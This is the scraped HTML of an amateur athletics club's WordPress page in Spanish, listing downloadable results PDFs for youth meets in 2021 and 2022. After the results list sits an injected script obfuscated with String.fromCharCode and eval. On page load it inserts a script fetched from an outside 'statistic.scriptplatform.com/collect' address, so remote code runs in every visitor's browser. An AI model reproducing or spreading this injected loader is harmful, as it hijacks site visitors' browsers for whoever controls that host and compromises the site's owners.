href=https://atletismosanadrian.org/wp-content/uploads/2022/06/COMPUTO-PARTICIPACION-04062022.pdf data-wplink-edit=true><strong>PARTICIPAC. DE JORNADAS 04 de junio</strong><strong>&nbsp;2022</strong></a></p><p></p><hr><p>&nbsp;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><em>FINALES, Cascante, 04 de junio del 2022</em></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-ALTURA-SUB14-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS ALTURA SUB14</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-ALTURA-SUB14-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-FONDO-500-1000-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS FONDO 500-1000</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-FONDO-500-1000-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-LONGITUD-SUB10SUB12-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS LONGITUD SUB10SUB12</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-LONGITUD-SUB10SUB12-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-PELOTA-SUB10SUB12-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS PELOTA SUB10SUB12</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-PELOTA-SUB10SUB12-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-PESO-SUB14-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS PESO SUB14</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-PESO-SUB14-1.pdf class=wp-block-file__button download>Descargar<br></a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-VELOCIDAD-SUB10SUB12SUB14-3.pdf target=_blank rel="noreferrer noopener">RESULTADOS VELOCIDAD SUB10SUB12SUB14</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/06/RESULTADOS-VELOCIDAD-SUB10SUB12SUB14-3.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><em><strong>Cintruenigo,&nbsp;09&nbsp;de&nbsp;abril&nbsp;del&nbsp;2022</strong></em></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-LANZAMIENTOS-09042022-5.pdf target=_blank rel="noreferrer noopener">RESULTADOS LANZAMIENTOS 09042022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-LANZAMIENTOS-09042022-5.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-VELOCIDAD-09042022-3.pdf target=_blank rel="noreferrer noopener">RESULTADOS VELOCIDAD 09042022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-VELOCIDAD-09042022-3.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><em><strong>Ribaforada, 02 de abril del 2022</strong></em></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-LONGITUD-RIBAFORADA-02042022-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS LONGITUD RIBAFORADA 02042022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-LONGITUD-RIBAFORADA-02042022-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-VELOCIDAD-RIBAFORADA-02042022-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS VELOCIDAD RIBAFORADA 02042022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/04/RESULTADOS-VELOCIDAD-RIBAFORADA-02042022-1.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><em><strong>Cascante, 26 de marzo del 2022</strong></em></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/Clasificacion-500-ml-Cascante-1.pdf target=_blank rel="noreferrer noopener">Clasificacion 500 ml Cascante</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/Clasificacion-500-ml-Cascante-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/Clasificacion-salto-de-altura-Cascante-1.pdf target=_blank rel="noreferrer noopener">Clasificacion salto de altura Cascante</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/Clasificacion-salto-de-altura-Cascante-1.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><strong><em>Corella, 12 de marzo del 2022</em></strong></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/resultados-carreras-corella-12032022-3.pdf target=_blank rel="noreferrer noopener">resultados carreras corella 12032022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/resultados-carreras-corella-12032022-3.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/resultados-concursos-corella-12032022-3.pdf>resultados concursos corella 12032022</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/03/resultados-concursos-corella-12032022-3.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><h4 class="wp-block-heading"><strong><em>Caparroso, 13 de febrero del 2022</em></strong></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-CARRERAS-CAPARROSO-13022022-REV02-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS CARRERAS </a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-CARRERAS-CAPARROSO-13022022-REV02-1.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-LANZAMIENTOS-CAPARROSO-13022022-REV01-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS LANZAMIENTOS </a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-LANZAMIENTOS-CAPARROSO-13022022-REV01-1.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><p><span
id=more-4068></span></p><h4 class="wp-block-heading"><strong><em>Valtierra, 27 de noviembre del 2021</em></strong></h4><p></p><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-VALTIERRA-27112021-1.pdf target=_blank rel="noreferrer noopener">RESULTADOS VALTIERRA 27112021</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-VALTIERRA-27112021-1.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><p></p><h4 class="wp-block-heading"><strong><em>Tarazona, 13 de noviembre del 2021</em></strong></h4><p></p><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-CARRERAS-TARAZONA-13112021.pdf target=_blank rel="noreferrer noopener">RESULTADOS CARRERAS </a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-CARRERAS-TARAZONA-13112021.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-LANZAMIENTOS-TARAZONA-13112021.pdf target=_blank rel="noreferrer noopener">RESULTADOS LANZAMIENTOS </a><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/02/RESULTADOS-LANZAMIENTOS-TARAZONA-13112021.pdf class=wp-block-file__button download>Descargar</a></div><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</p><p></p><h4 class="wp-block-heading"><strong><em>San Adrian, 30 de octubre del 2021</em></strong></h4><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-CARRERAS-MONCAYO-3.pdf target=_blank rel="noreferrer noopener">RESULTADOS CARRERAS MONCAYO</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-CARRERAS-MONCAYO-3.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-LONGITUD-SAN-ADRIAN-30102021.pdf>RESULTADOS LONGITUD MONCAYO</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-LONGITUD-SAN-ADRIAN-30102021.pdf class=wp-block-file__button download>Descargar</a></div><div
class=wp-block-file><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-PELOTA-MONCAYO-2.pdf target=_blank rel="noreferrer noopener">RESULTADOS PELOTA MONCAYO</a><a
href=https://atletismosanadrian.org/wp-content/uploads/2021/11/RESULTADOS-PELOTA-MONCAYO-2.pdf class=wp-block-file__button download>Descargar</a></div> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> </div></div><aside
class=col-md-4><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
fetchpriority=high decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2026/02/20260131_125046-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/3-jornada-promocion-ribera-moncayo/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/actividades_club/ alt="Ver todas las entradas en ACTIVIDADES CLUB">
ACTIVIDADES CLUB
</a><a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/3-jornada-promocion-ribera-moncayo/ title="Permalink to: 3 jornada PROMOCION RIBERA-MONCAYO"> 3 jornada PROMOCION RIBERA-MONCAYO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2026/02/ >
Feb 1, 2026</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
